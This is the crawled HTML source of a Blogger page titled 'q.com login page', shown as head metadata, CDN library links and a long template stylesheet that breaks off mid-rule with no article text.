

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunungbelanda.com/2022/12/qcom-login-page.html
body_size: 62175
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='D996A2C6E1321256B3E93F8E2A17AA18' name='msvalidate.01'/>
<meta content='JdQuMs7H4rpugPLGD7rhQWNXQ6nU1OHyAJLWefwpibo' name='google-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Rubik:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gunungbelanda.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gunung Belanda - Atom" href="https://www.gunungbelanda.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gunung Belanda - RSS" href="https://www.gunungbelanda.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gunung Belanda - Atom" href="https://www.blogger.com/feeds/6139385686786815122/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gunung Belanda - Atom" href="https://www.gunungbelanda.com/feeds/3768171827058047639/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' property='og:url'/>
<meta content='q.com login page' property='og:title'/>
<meta content='' property='og:description'/>
<title>
q.com login page - Gunung Belanda
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='q.com login page' property='og:title'/>
<meta content='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Gunung Belanda' property='og:site_name'/>
<meta content='https://www.gunungbelanda.com/' name='twitter:domain'/>
<meta content='q.com login page' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='q.com login page' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Folio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
::-o-selection {background:#ffbd2f; text-shadow:#000 0 0 2px;}
a img{  border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.preloader {
background: linear-gradient(90deg, #ff4e50 10%, #f9d423 90%);
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.loader {
height: 40px;
width: 40px;
position: absolute;
left: 50%;
margin-left: -20px;
top: 50%;
margin-top: -20px;
}
.loader:before, .loader:after {
content: "";
height: 40px;
width: 40px;
border: 8px solid rgba(255, 255, 255, 0.5);
border-radius: 10px;
position: absolute;
top: 0;
}
.loader:before {
-webkit-animation: animate 2s infinite linear;
animation: animate 2s infinite linear;
}
.loader:after {
-webkit-animation: animate2 2s infinite linear;
animation: animate2 2s infinite linear;
}
@-webkit-keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@keyframes animate {
100% {
-webkit-transform: rotate(180deg) skew(360deg);
transform: rotate(180deg) skew(360deg);
}
}
@-webkit-keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
@keyframes animate2 {
100% {
-webkit-transform: rotate(-180deg) skew(-360deg);
transform: rotate(-180deg) skew(-360deg);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Rubik', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper .svg, .archive #header-wrapper .svg {
position: absolute;
bottom: -5px;
left: 0;
width: 100%;
z-index: 2;
}
.index #header-wrapper .svg svg, .archive #header-wrapper .svg svg {
fill: #fff;
width: 101%;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2rRlBCPDaQ0Ul9N924_7Y4zAfD3Hip8tioM-FVTueOi6aRZUxfH-EgEKN5SG7dRdGKi0a7qoqTKGEkqnEvFQHiCuTby7q4Re8nJJXaP-AniIii6rx0XuoMsixzMCqV4PE7jw9801eG0/s1600/head-back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .5;
background: #000;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 20px;
letter-spacing: 2px;
font-weight: 500;
line-height: 1.2;
}
.header-logo-desc .type {
font-size: 60px;
font-weight: 700;
font-family: inherit;
word-spacing: 2px;
letter-spacing: 2px;
color: #fff;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 500;
font-size: 50px;
color: #aebcb9;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #000;
background: #fff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 33.33%;
box-sizing: border-box;
float: left;
padding: 10px;
box-sizing: border-box;
}
.special-tiles-wrap {
background: #FFF;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.sora-author-box {
padding: 57px 50px 15px 50px;
box-sizing: border-box;
overflow: hidden;
}
.sora-author-box-image {
width:40%;
float: left;
margin-right: 5%;
margin-bottom: 10px;
}
.sora-author-box-image img {
height: 385px;
object-fit: cover;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #ffbd2f;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#ffbd2f;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details p {
font-size: 14px;
font-weight: 300;
color: #8a8a8a;
line-height: 2;
margin: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#ffbd2f;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.fenix-head {
}
.hero-row {
width:940px;
}
.fenix-sub-head-auth {
margin:0 auto;
background: #fff;
position: relative;
}
.sora-cv-author-details {
margin: 15px auto;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background-color: #fff;
transition: box-shadow .25s;
-webkit-transition: box-shadow .25s;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.sora-cv-author-details .card-content {
padding: 40px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-content p {
color: #000;
font-size: 18px;
font-weight: 300;
line-height: 1.8;
text-align: center;
}
.sora-cv-author-details .card-action {
border-top: 1px solid rgba(160, 160, 160, .2);
padding: 20px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-action .about-btn {
height: auto;
margin-right: auto;
margin-left: auto;
animation-delay: 1s;
text-align: center;
}
.sora-cv-author-details .card-action .about-btn .btn {
margin: 7px 7px;
background: #ffbd2f;
color: #fff;
width: 180px;
border-radius: 2px;
display: inline-block;
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
position: relative;
overflow: hidden;
z-index: 1;
will-change: opacity, transform;
transition: all .3s ease-out;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
